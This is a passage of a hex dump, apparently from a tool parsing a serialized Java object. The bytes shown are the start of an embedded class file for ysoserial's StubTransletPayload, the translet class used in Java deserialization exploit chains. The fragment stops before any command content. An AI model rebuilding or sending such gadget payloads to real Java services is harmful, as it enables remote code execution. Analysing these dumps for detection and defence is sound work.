 789 @ArraySize - 1717 - 0x00 00 06 b5
790 []Values
791 00000000 ca fe ba be 00 00 00 32 00 39 0a 00 03 00 22 07 |.......2.9....".|
792 00000010 00 37 07 00 25 07 00 26 01 00 10 73 65 72 69 61 |.7..%..&...seria|
793 00000020 6c 56 65 72 73 69 6f 6e 55 49 44 01 00 01 4a 01 |lVersionUID...J.|
794 00000030 00 0d 43 6f 6e 73 74 61 6e 74 56 61 6c 75 65 05 |..ConstantValue.|
795 00000040 ad 20 93 f3 91 dd ef 3e 01 00 06 3c 69 6e 69 74 |. .....>...<init|
796 00000050 3e 01 00 03 28 29 56 01 00 04 43 6f 64 65 01 00 |>...()V...Code..|
797 00000060 0f 4c 69 6e 65 4e 75 6d 62 65 72 54 61 62 6c 65 |.LineNumberTable|
798 00000070 01 00 12 4c 6f 63 61 6c 56 61 72 69 61 62 6c 65 |...LocalVariable|
799 00000080 54 61 62 6c 65 01 00 04 74 68 69 73 01 00 13 53 |Table...this...S|
800 00000090 74 75 62 54 72 61 6e 73 6c 65 74 50 61 79 6c 6f |tubTransletPaylo|
801 000000a0 61 64 01 00 0c 49 6e 6e 65 72 43 6c 61 73 73 65 |ad...InnerClasse|
802 000000b0 73 01 00 35 4c 79 73 6f 73 65 72 69 61 6c 2f 70 |s..5Lysoserial/p|
803 000000c0 61 79 6c 6f 61 64 73 2f 75 74 69 6c 2f 47 61 64 |ayloads/util/Gad|
804 000000d0 67 65 74 73 24 53 74 75 62 54 72 61 6e 73 6c 65 |gets$StubTransle|
805 000000e0 74 50 61 79 6c 6f 61 64 3b 01 00 09 74 72 61 6e |tPayload;...tran|
806 000000f0 73 66 6f 72 6d 01 00 72 28 4c 63 6f 6d 2f 73 75 |sform..r(Lcom/su|
807 00000100 6e 2f 6f 72 67 2f 61 70 61 63 68 65 2f 78 61 6c |n/org/apache/xal|
808 00000110 61 6e 2f 69 6e 74 65 72 6e 61 6c 2f 78 73 6c 74 |an/internal/xslt|
809 00000120 63 2f 44 4f 4d 3b 5b 4c 63 6f 6d 2f 73 75 6e 2f |c/DOM;[Lcom/sun/|
810 00000130 6f 72 67 2f 61 70 61 63 68 65 2f 78 6d 6c 2f 69 |org/apache/xml/i|
811 00000140 6e 74 65 72 6e 61 6c 2f 73 65 72 69 61 6c 69 7a |nternal/serializ|
812 00000150 65 72 2f 53 65 72 69 61 6c 69 7a 61 74 69 6f 6e |er/Serialization|
813 00000160 48 61 6e 64 6c 65 72 3b 29 56 01 00 08 64 6f 63 |Handler;)V...doc|